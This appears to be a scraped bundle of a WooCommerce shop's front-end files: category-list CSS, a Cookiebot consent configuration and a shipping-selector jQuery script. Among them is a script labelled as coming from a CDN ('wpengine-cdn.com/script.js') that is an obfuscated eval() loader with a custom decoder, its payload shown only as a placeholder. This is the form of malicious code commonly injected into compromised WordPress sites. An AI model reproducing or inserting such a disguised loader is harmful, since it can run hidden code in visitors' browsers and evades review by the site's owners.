  -webkit-transition: top 0.35s;
  transition: top 0.35s;
}
figure.style-7:hover > img,
figure.style-7.hover > img {
  opacity: 0.5;
  filter: blur(5px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
figure.style-7:hover figcaption,
figure.style-7.hover figcaption {
  top: 115px;
}
figure.style-7:hover figcaption::before,
figure.style-7.hover figcaption::before {
  opacity: 0.8;
}
figure.style-7:hover:after,
figure.style-7.hover:after {
  top: 0;
}
/** Style 8 */
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 {
  background-color: transparent;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 img {
  max-width: 100%;
  position: relative;
  top: 0;
  opacity: 1.0;
  left: 0;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 .woocommerce-advanced-categories-subcategory-title {
  top: 0;
  position: absolute;
  color: #ffffff;
  background-color: #000000;
  text-transform: uppercase;
  padding: 6px 10px;
  margin: 0;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 figcaption p {
  color: #000000;
}

.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 a {
  opacity: 1;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-8 a:hover {
  opacity: 0.8;
}
/** Style 9 */
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 img {
  max-width: 100%;
  opacity: 0.2;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 figcaption {
  position: absolute;
  top: 0;
  text-align: center;
  padding: 20% 15%;
  height: 100%;
  width: 100%;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 figcaption .woocommerce-advanced-categories-subcategory-title {
  font-size: 1.8em;
  letter-spacing: -1px;
  text-transform: uppercase;
  padding: 6px;
  margin: 0;
  border-bottom: 2px solid #fff;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 .woocommerce-advanced-categories-subcategory-description-wrapper {
  bottom: 4px;
  text-align: center;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 .woocommerce-advanced-categories-subcategory-description-wrapper p {
  display: inline-block;
  font-size: 26px;
  color: #ffffff;
  padding: 5px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  -webkit-transform: translate(0, 35px);
  transform: translate(0, 35px);
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 a {
  opacity: 0.7;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 a:hover {
  opacity: 1;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9 {
  background: #000000;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9:hover img,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9.hover img {
  opacity: 0;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9:hover .woocommerce-advanced-categories-subcategory-title,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9.hover .woocommerce-advanced-categories-subcategory-title {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
  opacity: 1;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9:hover .woocommerce-advanced-categories-subcategory-description-wrapper p,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9.hover .woocommerce-advanced-categories-subcategory-description-wrapper p {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9:hover .woocommerce-advanced-categories-subcategory-description-wrapper p,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-9.hover .woocommerce-advanced-categories-subcategory-description-wrapper p {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

/** Style-10 */
figure.style-10 img {
  opacity: 0.3;
  max-width: 100%;
  position: relative;
  top: 0;
  left: 0;
}
figure.style-10 figcaption {
  position: absolute;
  bottom: 28px;
  left: 30px;
  right: 30px;
  background: #000000;
}
figure.style-10 figcaption .woocommerce-advanced-categories-subcategory-title {
  top: 50%;
  letter-spacing: -1px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 10px 0;
  margin: 0;
  font-weight: 400;
}
figure.style-10 figcaption:before,
figure.style-10 figcaption:after {
  background-color: rgba(255, 255, 255, 0.8);
  width: 0;
  height: 2px;
  position: absolute;
  content: "";
  display: block;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
figure.style-10 figcaption:before {
  left: 0;
  top: 0;
}
figure.style-10 figcaption:after {
  bottom: 0;
  right: 0;
}
figure.style-10 {
  background: #091b27;
}
figure.style-10 figcaption {
  background: #000000;
}
figure.style-10:hover img,
figure.style-10.hover img {
  opacity: 1;
}
figure.style-10:hover figcaption:before,
figure.style-10.hover figcaption:before,
figure.style-10:hover figcaption:after,
figure.style-10.hover figcaption:after {
  width: 100%;
}
/** Style 11 */

figure.style-11 * {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}

figure.style-11 img {
  opacity: 0.3;
  max-width: 100%;
  position: relative;
  top: 0;
  left: 0;
}
figure.style-11 figcaption {
  position: absolute;
  top: 30px;
  bottom: 30px;
  left: 30px;
  right: 30px;
  background: #000000;
}
figure.style-11 figcaption .woocommerce-advanced-categories-subcategory-title {
  font-size: 1.4em;
  top: 40%;
  letter-spacing: -1px;
  position: absolute;
  color: #ffffff;
  text-transform: uppercase;
  padding: 0 20px;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
figure.style-11 figcaption .woocommerce-advanced-categories-subcategory-description {
  top: 60%;
  letter-spacing: -1px;
  position: absolute;
  color: #ffffff;
  padding: 0 20px;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
figure.style-11 {
  background: #091b27;
}
figure.style-11 figcaption {
  background: #000000;
}
figure.style-11:hover img,
figure.style-11.hover img {
  opacity: 1;
}
figure.style-11:hover figcaption,
figure.style-11.hover figcaption {
  opacity: 0;
  -webkit-transform: rotateX(90deg);
  transform: rotateX(90deg);
}

/** Style 12 */
figure.style-12 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
figure.style-12:before,
figure.style-12:after {
  position: absolute;
  width: 100%;
  background: #000000;
  height: 0px;
  display: block;
  content: '';
  z-index: 1;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}
figure.style-12:before {
  top: 0;
}
figure.style-12:after {
  bottom: 0;
}
figure.style-12 .image {
  position: relative;
}
figure.style-12 .image img {
  max-width: 100%;
  margin-bottom: -5px;
}
figure.style-12 .icons {
  top: 50%;
  width: 100%;
  position: absolute;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
figure.style-12 .icons i {
  opacity: 0;
  display: inline-block;
  font-size: 28px;
  border: solid 3px #ffffff;
  margin: 5px;
  color: #ffffff;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 50%;
  -webkit-box-sizing: padding-box;
  box-sizing: padding-box;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
figure.style-12 figcaption {
  position: relative;
  background: #ffffff;
}
figure.style-12 .woocommerce-advanced-categories-subcategory-title,
figure.style-12 p {
  margin: 0;
  display: inline-block;
  width: 100%;
}
figure.style-12 .woocommerce-advanced-categories-subcategory-title {
  font-weight: 400;
  font-size: 1.5em;
  width: 100%;
  padding: 12px 15px;
  background: #333333;
  text-transform: uppercase;
}
figure.style-12 p {
  font-size: 0.9em;
  font-weight: 500;
  background: #ffffff;
  color: #4d4d4d;
  padding: 30px 40px 40px;
}
figure.style-12 a {
  opacity: 0.7;
}
figure.style-12 a:hover {
  opacity: 1;
}
figure.style-12 {
  background: #091b27;
}
figure.style-12 .woocommerce-advanced-categories-subcategory-title,
figure.style-12:before,
figure.style-12:after {
  background: #000000;
}

figure.style-12:hover img,
figure.style-12.hover img {
  opacity: 0.35;
  -webkit-filter: blur(10px);
  filter: blur(10px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
figure.style-12:hover i,
figure.style-12.hover i {
  opacity: 1;
}
figure.style-12:hover:before,
figure.style-12.hover:before,
figure.style-12:hover:after,
figure.style-12.hover:after {
  height: 10px;
}
figure.style-12:hover a:first-child i,
figure.style-12.hover a:first-child i {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-12:hover a:nth-child(2) i,
figure.style-12.hover a:nth-child(2) i {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
figure.style-12:hover a:nth-child(3) i,
figure.style-12.hover a:nth-child(3) i {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
/** Style 13 */
figure.style-13 * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

figure.style-13 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}

figure.style-13 figcaption {
  position: absolute;
  top: 50%;
  left: 30px;
  height: 40px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

figure.style-13 figcaption > div {
  overflow: hidden;
  height: 45px;
  position: relative;
  float: left;
}

figure.style-13 figcaption > div:nth-of-type(1) {
  width: 100%;
}

figure.style-13 figcaption > div:nth-of-type(2) {
  width: 100%;
}

figure.style-13 .woocommerce-advanced-categories-subcategory-title,
figure.style-13 .woocommerce-advanced-categories-subcategory-description {
  margin: 0;
  line-height: 45px;
}

figure.style-13 .woocommerce-advanced-categories-subcategory-title,
figure.style-13 .woocommerce-advanced-categories-subcategory-description {
  background: #333333;
  padding-left: 15px;
  padding-right: 15px;
  text-transform: uppercase;
  -webkit-transform: translate3d(-100%, 0%, 0);
  transform: translate3d(-100%, 0%, 0);
}

figure.style-13 {
  background: #0a212f;
}

figure.style-13 .woocommerce-advanced-categories-subcategory-title, 
figure.style-13 .woocommerce-advanced-categories-subcategory-description {
  background: #000000;
}

figure.style-13:hover img,
figure.style-13.hover img {
  opacity: 0.35;
  -webkit-filter: blur(5px);
  filter: blur(5px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

figure.style-13:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-13.hover figcaption .woocommerce-advanced-categories-subcategory-title, 
figure.style-13:hover figcaption .woocommerce-advanced-categories-subcategory-description,
figure.style-13.hover figcaption .woocommerce-advanced-categories-subcategory-description {
  -webkit-transform: translate3d(0%, 0%, 0);
  transform: translate3d(0%, 0%, 0);
}

/** Style 14 */
figure.style-14 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
figure.style-14 figcaption {
  top: 50%;
  left: 50px;
  right: 50px;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
figure.style-14 figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-14 figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-14 figcaption p {
  margin: 0;
  color: rgba(255, 255, 255, 0);
  text-shadow: 0 0 40px #ffffff;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}
figure.style-14 figcaption .woocommerce-advanced-categories-subcategory-title {
  position: relative;
  font-weight: 400;
  text-transform: uppercase;
}
figure.style-14 figcaption p {
  font-size: 0.9em;
  font-weight: 500;
  opacity: 0.65;
}
figure.style-14:before,
figure.style-14:after {
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  content: '';
  opacity: 0;
  box-shadow: 0 0 0 30px rgba(255, 255, 255, 0.15);
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s,-webkit-transform 0.5s,-moz-transform 0.5s,-o-transform 0.5s,transform 0.5s;
}
figure.style-14:before {
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
figure.style-14:after {
  border-right: 2px solid #fff;
  border-left: 2px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
figure.style-14 {
  background: #0a212f;
}
figure.style-14:hover img,
figure.style-14.hover img {
  opacity: 0.2;
  -webkit-filter: blur(5px);
  filter: blur(5px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
figure.style-14:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-14.hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-14:hover figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-14.hover figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-14:hover figcaption p,
figure.style-14.hover figcaption p {
  color: #ffffff;
  text-shadow: 0 0 0 rgba(255, 255, 255, 0);
  border-color: rgba(255, 255, 255, 0.5);
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
figure.style-14:hover:before,
figure.style-14.hover:before,
figure.style-14:hover:after,
figure.style-14.hover:after {
  opacity: 0.8;
  -webkit-transform: scale(1);
  transform: scale(1);
}
/** Style 15 */
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 {
  background-color: transparent;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 img {
  opacity: 1;
  max-width: 100%;
  border: 10px solid #000000;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scale(0.85);
  transform: scale(0.85);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 figcaption {
  bottom: 0;
  width: 60%;
  right: 0;
  position: absolute;
  background: #000000;
  padding: 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  box-shadow: 0 0px 10px -10px #000000;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 figcaption .woocommerce-advanced-categories-subcategory-title,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 figcaption p {
  margin: 0;
  color: #ffffff;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 figcaption .woocommerce-advanced-categories-subcategory-title {
  font-weight: 400;
  text-transform: uppercase;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15 figcaption p {
  font-size: 0.9em;
  font-weight: 500;
  opacity: 0.65;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.blue figcaption {
  background: #1b557a;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.blue img {
  border: 10px solid #1b557a;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.red figcaption {
  background: #81261d;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.red img {
  border: 10px solid #81261d;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.yellow figcaption {
  background: #a85913;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.yellow img {
  border: 10px solid #a85913;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15:hover figcaption,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.hover figcaption {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
  box-shadow: 0 15px 15px -15px #000000;
}
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15:hover img,
.woocommerce-advanced-categories-list-element.woocommerce-advanced-categories-list-element figure.style-15.hover img {
  border: 10px solid #000000;
}
/** Style 16 */

figure.style-16 img {
  opacity: 1;
  width: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

figure.style-16 figcaption {
  position: absolute;
  top: 50%;
  width: 100%;
  left: 0;
  padding: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

figure.style-16 figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-16 figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-16 figcaption p {
  margin: 0;
  color: rgba(255, 255, 255, 0);
  text-shadow: 0 0 40px #ffffff;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
}

figure.style-16 figcaption .woocommerce-advanced-categories-subcategory-title {
  font-size: 1.5em;
  position: relative;
  font-weight: 400;
  text-transform: uppercase;
  padding-bottom: 12px;
  margin-bottom: 10px;
}

figure.style-16 figcaption .woocommerce-advanced-categories-subcategory-title:after {
  left: 50%;
  right: 50%;
  opacity: 0;
  bottom: 0px;
  position: absolute;
  content: '';
  display: block;
  height: 5px;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

figure.style-16 figcaption p {
  font-size: 0.9em;
}

figure.style-16 {
  background: #0a212f;
}

figure.style-16:hover img,
figure.style-16.hover img {
  opacity: 0.2;
  -webkit-filter: blur(5px);
  filter: blur(5px);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

figure.style-16:hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-16.hover figcaption .woocommerce-advanced-categories-subcategory-title,
figure.style-16:hover figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-16.hover figcaption .woocommerce-advanced-categories-subcategory-title .count,
figure.style-16:hover figcaption p,
figure.style-16.hover figcaption p {
  color: #ffffff;
  text-shadow: 0 0 0 rgba(255, 255, 255, 0);
  border-color: rgba(255, 255, 255, 0.5);
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

figure.style-16:hover figcaption .woocommerce-advanced-categories-subcategory-title:after,
figure.style-16.hover figcaption .woocommerce-advanced-categories-subcategory-title:after {
  left: 20px;
  right: 20px;
  opacity: 0.8;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6480
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"fPHlVNGob",48,5,51))

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/e09a19b4-51cd-4e60-b90b-8fda9ae6643e/frontapply.se/configuration.js
body_size: 449
content:
CookieConsent.configuration.tags.push({id:188569714,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11565258429605",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:188569718,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1722990384112",url:"https://js-eu1.hs-scripts.com/145792636.js?integration=WordPress",resolvedUrl:"https://js-eu1.hs-scripts.com/145792636.js?integration=WordPress",cat:[3]});CookieConsent.configuration.tags.push({id:188569719,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"11928719069947",url:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:188569721,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9065403377508",url:"",resolvedUrl:"",cat:[3,4,5]});CookieConsent.configuration.tags.push({id:188569723,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10141825016112",url:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",resolvedUrl:"https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js",cat:[4]});CookieConsent.configuration.tags.push({id:188569724,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4973971033948",url:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js",cat:[4,5]});CookieConsent.configuration.tags.push({id:188569725,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16363026789097",url:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:188569727,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9815496227150",url:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",resolvedUrl:"https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",cat:[1]});CookieConsent.configuration.tags.push({id:188569746,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4003895046101",url:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=explicit&onload=recaptchaLoadedinput_59",cat:[1]});

--- FILE ---
content_type: application/javascript
request_url: https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js
body_size: 2812
content:
if (typeof(jQuery) !== 'undefined') {
    /* global jQuery, setTimeout */
    (function($) {
        "use strict";
        $(document).ready(function() {
            if (typeof(Mediastrategi_UnifaunOnline_AjaxObject) !== 'undefined') {
                /* global Mediastrategi_UnifaunOnline_AjaxObject */

                // NOTE we use namespace: Mediastrategi_UnifaunDCO_ and CamelCase

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LockedInterface = false;

                /**
                 * @var {Boolean}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionString = '';

                /**
                 * @var {Object}
                 */
                var Mediastrategi_UnifaunOnline_LastSessionObject = {};

                /**
                 * @var {null|Object}
                 */
                var Mediastrategi_UnifaunOnline_AjaxTransaction = null;

                /**
                 * Refresh rate in ms to detect new server-side shipping methods
                 *
                 * @var {Number}
                 */
                var Mediastrategi_UnifaunOnline_RefreshRate = 250;

                /**
                 * @param {Function} callback
                 */
                function Mediastrategi_UnifaunOnline_Debug(callback) {
                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.Debug) {
                        callback();
                    }
                }

                /**
                 * Flag state as loaded
                 */
                function Mediastrategi_UnifaunOnline_Loaded()
                {
                    $(document.body).addClass('msuo-loaded');
                }

                /**
                 * @return {Boolean}
                 */
                function Mediastrategi_UnifaunOnline_IsLockedInterface()
                {
                    return Mediastrategi_UnifaunOnline_LockedInterface;
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_LockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = true;
                    if (!$(document.body).hasClass('msuo-locked')) {
                        $(document.body).addClass('msuo-locked');
                    }
                    if ($(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).removeClass('msuo-unlocked');
                    }
                }

                /**
                 *
                 */
                function Mediastrategi_UnifaunOnline_UnlockInterface()
                {
                    Mediastrategi_UnifaunOnline_LockedInterface = false;
                    if (!$(document.body).hasClass('msuo-unlocked')) {
                        $(document.body).addClass('msuo-unlocked');
                    }
                    if ($(document.body).hasClass('msuo-locked')) {
                        $(document.body).removeClass('msuo-locked');
                    }
                }

                /**
                 * This will trigger WooCommerce to refresh checkout.
                 * Will be triggered after a session has been changed.
                 */
                function Mediastrategi_UnifaunOnline_UpdateCheckout()
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateCheckout()');
                    });
                    $(document.body).trigger('update_checkout');
                }

                /**
                 * A session contains two things:
                 * - zip
                 * - agent
                 *
                 * @param {Object} session
                 */
                function Mediastrategi_UnifaunOnline_UpdateSession(session)
                {
                    Mediastrategi_UnifaunOnline_Debug(function() {
                        console.log('Mediastrategi_UnifaunOnline_UpdateSession()');
                        console.log(session);
                    });
                    if (!Mediastrategi_UnifaunOnline_IsLockedInterface()) {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('proceeding since unlocked');
                        });
                        var sessionString = JSON.stringify(session);
                        if (sessionString != Mediastrategi_UnifaunOnline_LastSessionString) {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('proceeding since session is new');
                            });
                            Mediastrategi_UnifaunOnline_LockInterface();
                            Mediastrategi_UnifaunOnline_AjaxTransaction = $.ajax({
                                data: {
                                    action: 'Mediastrategi_UnifaunOnline_UpdateShipping',
                                    session: session
                                },
                                dataType: 'json',
                                error: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    console.log('ajax error response');
                                    console.log(response);
                                },
                                success: function(response) {
                                    Mediastrategi_UnifaunOnline_UnlockInterface();
                                    Mediastrategi_UnifaunOnline_Debug(function() {
                                        console.log('ajax response:');
                                        console.log(response);
                                    });
                                    Mediastrategi_UnifaunOnline_LastSessionString = sessionString;
                                    Mediastrategi_UnifaunOnline_LastSessionObject = session;
                                    if (typeof(response.update_checkout) !== 'undefined' &&
                                        response.update_checkout
                                       ) {
                                        Mediastrategi_UnifaunOnline_Debug(function() {
                                            console.log('triggering update of checkout');
                                        });
                                        Mediastrategi_UnifaunOnline_UpdateCheckout();
                                    }
                                },
                                type: 'post',
                                url: Mediastrategi_UnifaunOnline_AjaxObject.AjaxUrl
                            });
                        } else {
                            Mediastrategi_UnifaunOnline_Debug(function() {
                                console.log('Session equals old session, not updating');
                            });
                        }
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log('ignoring since locked');
                        });
                    }
                }

                Mediastrategi_UnifaunOnline_Debug(
                    function() {
                        console.log('Ajax Object:');
                        console.log(Mediastrategi_UnifaunOnline_AjaxObject);
                    }
                );

                // Initialize session
                Mediastrategi_UnifaunOnline_LastSessionObject =
                    Mediastrategi_UnifaunOnline_AjaxObject.Session;
                Mediastrategi_UnifaunOnline_LastSessionString =
                    JSON.stringify(Mediastrategi_UnifaunOnline_LastSessionObject);

                // Custom region selector
                if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCode) {
                    var html = '<div class="custom-region-selector">';

                    if (Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.showTitle) {
                        html += '<header>' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.title + '</header>';
                    }

                    html += '<input tabindex="2" class="action" value="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.buttonLabel + '" type="button" />'
                        + '<div class="wrapper">'
                        + '<input tabindex="1" class="zip-code-selector" placeholder="' + Mediastrategi_UnifaunOnline_AjaxObject.Config.CustomRegionSelector.zipCodePlaceholder + '" value="' + Mediastrategi_UnifaunOnline_LastSessionObject.zip + '" type="text" />'
                        + '</div></div>';

                    var addedContainer = false;
                    if ($('#order_review .shop_table').length) {
                        $('#order_review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('#kco-order-review .shop_table').length) {
                        $('#kco-order-review .shop_table').before($(html));
                        addedContainer = true;
                    } else if ($('.wc-svea-checkout-order-details .shop_table').length) {
                        $('.wc-svea-checkout-order-details .shop_table').before($(html));
                        addedContainer = true;
                    }

                    if (addedContainer) {
                        $('.custom-region-selector .action').click(function(event) {
                            event.preventDefault();
                            var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                            session.zip = $('.custom-region-selector input[type="text"]').val();
                            Mediastrategi_UnifaunOnline_UpdateSession(session);
                        });
                        $('.custom-region-selector input[type="text"]').keyup(function(event) {
                            if (event.which == 13) {
                                event.preventDefault();
                                event.stopImmediatePropagation();
                                var session = Mediastrategi_UnifaunOnline_LastSessionObject;
                                session.zip = $('.custom-region-selector input').val();
                                Mediastrategi_UnifaunOnline_UpdateSession(session);
                            }
                        });
                    } else {
                        Mediastrategi_UnifaunOnline_Debug(function() {
                            console.log(
                                'Found no place to add custom region selector!'
                            );
                        });
